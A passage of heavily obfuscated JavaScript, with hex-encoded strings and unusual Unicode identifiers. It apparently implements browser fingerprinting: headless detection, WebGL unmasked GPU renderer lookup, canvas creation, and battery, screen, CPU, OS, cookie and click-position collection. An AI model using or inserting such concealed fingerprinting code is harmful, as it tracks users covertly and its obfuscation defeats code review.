ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=55144)+-102426);}('\x6C',ﹲﱞ-=-45178);}('\x61\x70\x70',ﹲﱞ=2225)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-8303;}(8796,ﹲﹴ=16694))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=122274;}(-2069,ﹲﹴ+=63508);}(8357,ﹲﹴ+=50939))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=26173)+121903,(ﹲﱞ+=-59954)+181843);}('\x65\x62',ﹲﱞ-=59239);}('\x64',ﹲﱞ=-36374)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=117259;}(-807,ﹲﱞ+=56638);}(-564,ﹲﱞ=59250))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-3116)+33358);}('\x6C\x6F',ﹲﱞ=-36371)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-48070)+-46380);}('\x74\x47',ﹲﱞ-=-57202);}('\x73\x65',ﹲﱞ+=-25561)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-24463;}(-3208,ﹲﹴ-=-31426);}(25968,ﹲﹴ=-44912))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-11997;}(-3820,ﹲﹴ-=-7186);}(-9118,ﹲﹴ+=-43564);}(17710,ﹲﹴ-=-34309))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x75\x67';}('\x62',ﹲﱞ+=59038);}('\x64\x65',ﹲﱞ=23674)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=-94631;}(2975,ﹲﱞ-=52631);}(-1235,ﹲﱞ=-35621))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=-28736)](function(ﱣء){return ﱣء+='\x20\x69\x6E\x20\x73\x65\x74\x48\x65\x61\x64\x6C\x65\x73\x73\x3A';}('\x45\x72\x72\x6F\x72',ﹲﱞ+=-5793),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=26028;}(39624,ﹲﹴ=17357))-function(ﱣء){return ﱣء-=ﹲﹴ+=-84893;}(17665,ﹲﹴ+=60765))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-1531)+-29580,(ﹲﹴ+=-14855)+-14729);}('\x77\x61',ﹲﹴ=31225)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x20\x73\x65\x74\x48\x65\x61\x64\x6C\x65\x73\x73\x3A';}('\x72\x72\x6F\x72\x20\x69',ﹲﹴ-=27959);}('\x45',ﹲﹴ+=9660),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-7036)+-25736);}('\x61\x70\x70\x6C',ﹲﹴ=18821)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-7529)+64140,(ﹲﹴ-=37214)+101367);}('\x61\x70\x70',ﹲﹴ=-56503)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ+=-68186;}(7733,ﹲﹸ+=-32561);}(-34767,ﹲﹸ=1536))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=8245;}(-1961,ﹲﹸ+=58539);}(5518,ﹲﹸ-=-36519))&&((((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=-75108;}(4944,ﹲﱣ+=31834);}(25745,ﹲﱣ=54913))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=-42123;}(8794,ﹲﱣ+=-51382);}(1303,ﹲﱣ-=43131);}(58710,ﹲﱣ-=13386)&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-33829)+-15965,(ﹲﱣ-=9826)+-6143);}('\x77\x61',ﹲﱣ=49908)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-21211)+41682,(ﹲﱣ-=15287)+56942);}('\x50',ﹲﱣ-=-14232);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43',ﹲﱣ-=40871),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹶﱟ+=-37255;}(33629,ﹶﱟ=40440))- -function(ﱣء){return ﱣء+=ﹶﱟ-=-11216;}(133800,ﹶﱟ+=11557))||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﱣ‍-=-20674;}(-6589,ﱣ‍=-56561))+function(ﱣء){return ﱣء-=ﱣ‍-=-11334;}(-18052,ﱣ‍+=-29070)&&(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﹼﹶ+=14101;}(55805,ﹼﹶ=-14460))-function(ﱣء){return ﱣء+=ﹼﹶ+=-8273;}(-15661,ﹼﹶ+=50907)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=-186122;}(-17525,ﹲﱞ+=38897);}(-62219,ﹲﱞ-=-53321);}(-10511,ﹲﱞ+=-39339);}(-52656,ﹲﱞ-=-58763);}(-37330,ﹲﱞ=-41366))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-57213)+-29936);}('\x6F',ﹲﱞ-=-55950);}('\x6C',ﹲﱞ=31302)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20',ﹲﱞ-=46885);}('\x53\x65\x74\x74\x69\x6E',ﹲﱞ-=-9116)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-71855;}(-2513,ﹲﹴ+=-64683);}(44565,ﹲﹴ=-8078))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-70133;}(9741,ﹲﹴ+=-19072);}(-1628,ﹲﹴ+=11135);}(30650,ﹲﹴ-=38143))&&this[function(ﱣء){return ﱣء+='\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72\x65',ﹲﹴ=-10800)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=50381;}(-566,ﹲﱞ-=3402);}(-450,ﹲﱞ=-47095))&&this[function(ﱣء){return ﱣء+='\x72\x65\x65\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63',ﹲﱞ=7891)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=60671;}(9187,ﹲﹴ-=-3811);}(-25908,ﹲﹴ=11501))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-102429;}(6212,ﹲﹴ-=44912);}(18482,ﹲﹴ+=4210))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=55907)+-116076);}('\x65\x62\x75',ﹲﱞ+=1374);}('\x64',ﹲﱞ=58898)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=9081;}(6934,ﹲﱞ-=-18562);}(30693,ﹲﱞ=-25108))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-31264)+-105813,(ﹲﱞ-=-57607)+-163424);}('\x61',ﹲﱞ-=-64195);}('\x77',ﹲﱞ=10468)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x20\x73',ﹲﱞ-=14255);}('\x45\x72\x72\x6F\x72\x20\x69\x6E',ﹲﱞ+=-21490),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-5049;}(2464,ﹲﹴ-=-22582);}(22902,ﹲﹴ=-22331))-function(ﱣء){return ﱣء+=ﹲﹴ-=-36620;}(3186,ﹲﹴ+=-25610))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-63989)+25992);}('\x6F',ﹲﹴ+=-57326);}('\x6C',ﹲﹴ=-32552)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x2E\x2E\x2E';}('\x20\x69\x6E\x66',ﹲﹴ+=-43955);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D',ﹲﹴ-=-65480));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x70',ﹲﹴ-=26954);}('\x61',ﹲﹴ=50355)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=-58054)+-63973);}('\x6C',ﹼﹶ+=47157);}('\x61\x70\x70',ﹼﹶ=-41117)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﱞ+=95638;}(20920,ﹼﱞ+=4507);}(-15281,ﹼﱞ+=5636);}(-16305,ﹼﱞ=-59077))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﱞ+=-390356;}(-73963,ﹼﱞ+=36748);}(118407,ﹼﱞ+=-52932);}(13057,ﹼﱞ+=18659))||(ءﱡ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﱞ+=42812)+-55186,(ﹼﱞ+=832)+-56012);}('\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65',ﹼﱞ=12484)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x76\x61\x73';}('\x6E',ﹼﱞ-=39521);}('\x63\x61',ﹼﱞ-=25539))),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱣ‍+=1513;}(5806,ﱣ‍-=15607);}(-5390,ﱣ‍-=38081);}(51174,ﱣ‍=46347))+function(ﱣء){return ﱣء+=ﱣ‍-=-379496;}(-140934,ﱣ‍+=-13452)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﱠﱣ-=-48391;}(-131,ﱠﱣ+=-6689);}(43339,ﱠﱣ=-40835))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱠﱣ-=122666;}(22194,ﱠﱣ-=27548);}(56730,ﱠﱣ+=-35348))&&this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=-60458)+-62885,(ﱠﱣ-=-49766)+-112649,(ﱠﱣ+=-15147)+-97511,(ﱠﱣ-=46878)+-50628,(ﱠﱣ+=-50884)+262);}('\x73\x65\x74\x46\x69\x6E\x67\x65\x72',ﱠﱣ=2539)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ-=153616;}(-28126,ﹶﱟ+=51607);}(-44739,ﹶﱟ=33516))+function(ﱣء){return ﱣء-=ﹶﱟ-=580991;}(-298042,ﹶﱟ+=35943))||(ﹼﹰ=ءﱡ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ+=-26103)+6786);}('\x67\x65\x74\x43\x6F\x6E\x74\x65\x78',ﱠﹸ=19433)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ-=57781)+88343,(ﱠﹸ-=19669)+108017);}('\x65\x62',ﱠﹸ+=26937);}('\x77',ﱠﹸ+=-50726))||ءﱡ[function(ﱣء){return ﱣء+='\x74\x43\x6F\x6E\x74\x65\x78\x74';}('\x67\x65',ﱠﹸ=11085)](function(ﱣء){return ﱣء+='\x67\x6C';}('\x65\x78\x70\x65\x72\x69\x6D\x65\x6E\x74\x61\x6C\x2D\x77\x65\x62',ﱠﹸ-=-7555))),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹺﹸ-=49937;}(-3196,ﹺﹸ=37643))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹺﹸ-=-138964;}(7166,ﹺﹸ+=59449);}(-79197,ﹺﹸ-=-12492);}(-227076,ﹺﹸ+=5738);}(-43119,ﹺﹸ+=-9874))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍;var ﹺﱣ;if(ﹼﹰ){(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=62943;}(-467,ﹲﱞ-=-15481);}(121,ﹲﱞ=48050))||(ﹸﱞ=ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x78\x74\x65\x6E\x73\x69\x6F\x6E';}('\x45',ﹲﱞ-=24969);}('\x67\x65\x74',ﹲﱞ=30192)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x5F\x69\x6E\x66\x6F';}('\x72',ﹲﱞ+=-11113);}('\x57\x45\x42\x47\x4C\x5F\x64\x65\x62\x75\x67\x5F\x72\x65\x6E\x64\x65\x72\x65',ﹲﱞ+=-42045))),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ+=2392;}(-7194,ﹲﹴ=-22829))-function(ﱣء){return ﱣء-=ﹲﹴ-=7250;}(-27255,ﹲﹴ-=62385))||this[function(ﱣء){return ﱣء+='\x42\x61\x74\x74\x65\x72\x79\x49\x6E\x66\x6F';}('\x73\x65\x74',ﹲﹴ=34197)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-18214;}(4071,ﹲﹸ=-40390))-function(ﱣء){return ﱣء+=ﹲﹸ-=-94131;}(4622,ﹲﹸ-=6276))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=-113677;}(1565,ﹲﱣ+=-49859);}(-1517,ﹲﱣ=-64703))-function(ﱣء){return ﱣء-=ﹲﱣ-=84738;}(-4203,ﹲﱣ+=38729)||(ﱟﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=17688)+-1417);}('\x61\x6D',ﹲﱣ-=27410);}('\x6E',ﹲﱣ=46616)]=\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=132462;}(-17947,ﹶﱟ+=-59287);}(3093,ﹶﱟ=-30025))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=-44196;}(-43997,ﹶﱟ+=-46855);}(-13562,ﹶﱟ+=-49031))&&(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=49182)+-15458,(ﹶﱟ-=1292)+-14202,(ﹶﱟ-=19670)+5505,(ﹶﱟ+=56499)+-51002,(ﹶﱟ+=61417)+-112410);}('\x73\x79\x73\x74\x65',ﹶﱟ=-33615)][function(ﱣء){return ﱣء+='\x70\x75';}('\x67',ﹶﱟ+=56466)]=ﹸﱞ?ﹼﹰ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍-=-28716)+-46369,(ﱣ‍+=-46947)+593,(ﱣ‍-=-57093)+-56515,(ﱣ‍-=-6725)+-63227);}('\x67\x65\x74\x50\x61\x72\x61\x6D',ﱣ‍=17754)](ﹸﱞ[function(ﱣء){return ﱣء+='\x52\x45\x52\x5F\x57\x45\x42\x47\x4C';}('\x55\x4E\x4D\x41\x53\x4B\x45\x44\x5F\x52\x45\x4E\x44\x45',ﱣ‍+=30446)]):''),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ-=-60884;}(-18736,ﹲﹸ=21423))+-function(ﱣء){return ﱣء-=ﹲﹸ+=-37151;}(-4597,ﹲﹸ-=64843));}else{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=58556;}(35339,ﹲﱞ=63726))&&(this[function(ﱣء){return ﱣء+='\x65\x6D\x49\x6E\x66\x6F';}('\x73\x79\x73\x74',ﹲﱞ=27719)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-35133)+41569);}('\x70',ﹲﱞ+=-51361);}('\x67',ﹲﱞ+=-52943)]=''),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-8180;}(29945,ﹲﹴ+=39748);}(4783,ﹲﹴ=16854))-function(ﱣء){return ﱣء+=ﹲﹴ-=-66602;}(-14761,ﹲﹴ+=-65322))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-58137)+40826);}('\x75',ﹲﱞ-=-57557);}('\x64\x65\x62',ﹲﱞ=-40143)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=23414;}(-318,ﹲﱞ+=22690);}(772,ﹲﱞ+=-52219);}(706,ﹲﱞ-=10042);}(1012,ﹲﱞ+=-26049);}(509,ﹲﱞ=41931))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﱞ=-17451)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x49\x6E\x66\x6F\x3A';}('\x63\x72\x65\x65',ﹲﱞ-=-61395);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53',ﹲﱞ+=14711),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-35435;}(-18914,ﹲﹴ=-19905))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=72863;}(5779,ﹲﹴ+=-53960);}(-11574,ﹲﹴ+=-8710);}(19813,ﹲﹴ-=-44544))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=465)+64342);}('\x77\x61\x72',ﹲﹴ=-63767)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=55460)+177686,(ﹲﹴ+=-3580)+181281,(ﹲﹴ+=46851)+134393,(ﹲﹴ-=54669)+189066,(ﹲﹴ+=9401)+179660,(ﹲﹴ+=38797)+140882,(ﹲﹴ+=-18678)+159572,(ﹲﹴ-=-41767)+117797,(ﹲﹴ-=-6634)+111120);}('\x72\x72\x6F\x72\x20\x69\x6E\x20\x73',ﹲﹴ-=53454);}('\x45',ﹲﹴ+=-4439),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﹴ=55086)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹺﹸ-=-33908)+-42645);}('\x61\x70\x70\x6C',ﹺﹸ=8858)](this));},\u0073\u0065\u0074\u0043\u0050\u0055(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-117234;}(-1095,ﹲﱞ-=54680);}(-606,ﹲﱞ=-62065))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-57350)+-10124);}('\x64\x65\x62\x75',ﹲﱞ=-47123)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-53592;}(7823,ﹲﱞ=-49501))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-45839)+-6278);}('\x6C\x6F',ﹲﱞ=-39458)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x73\x79\x73\x74\x65\x6D',ﹲﱞ-=9699);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20',ﹲﱞ+=36920)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=78550;}(-24983,ﹲﹴ=-8794))-function(ﱣء){return ﱣء-=ﹲﹴ-=83595;}(-13288,ﹲﹴ+=-17716))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-42360)](function(ﱣء){return ﱣء+='\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x43\x6C\x69\x63\x6B\x50\x6F\x73\x69\x74\x69\x6F\x6E\x3A';}('\x45\x72',ﹲﹴ+=-36262),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-5502)+68713);}('\x6C',ﹲﱞ+=-41043);}('\x61\x70\x70',ﹲﱞ=-22047)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-20711;}(24231,ﹲﹴ+=-732);}(-17931,ﹲﹴ=20601))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-16646;}(3426,ﹲﹴ+=-53181);}(34441,ﹲﹴ+=20234))||(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=-57633;}(1399,ﹲﹸ-=41348);}(1260,ﹲﹸ=-15642))-function(ﱣء){return ﱣء-=ﹲﹸ+=-38742;}(-6406,ﹲﹸ-=-13158)||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹸ=23514)](function(ﱣء){return ﱣء+='\x74\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65',ﹲﹸ-=-58219),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ-=-45118;}(-16454,ﹲﱣ=-7121))- -function(ﱣء){return ﱣء-=ﹲﱣ+=-57110;}(-22975,ﹲﱣ-=27183))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x75\x67';}('\x64\x65\x62',ﹲﱞ=-26006)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-43868;}(94,ﹲﱞ=43774))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=17170)+-51006);}('\x65',ﹲﱞ+=12749);}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C',ﹲﱞ=21187)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=144684;}(-67446,ﹲﹴ-=63241);}(-17848,ﹲﹴ=63709))- -function(ﱣء){return ﱣء+=ﹲﹴ-=-154871;}(51371,ﹲﹴ+=-3104))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹴ=50006)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x43\x50\x55';}('\x65\x74',ﹲﹴ+=-1954);}('\x73',ﹲﹴ+=61520));}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=18654)+-94307,(ﹲﱣ-=39801)+-54493);}('\x70\x70',ﹲﱣ-=-42847);}('\x61',ﹲﱣ=32914)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=84288;}(-2199,ﹲﹴ-=-29677);}(-4978,ﹲﹴ-=64257);}(198,ﹲﹴ=-59319))- -function(ﱣء){return 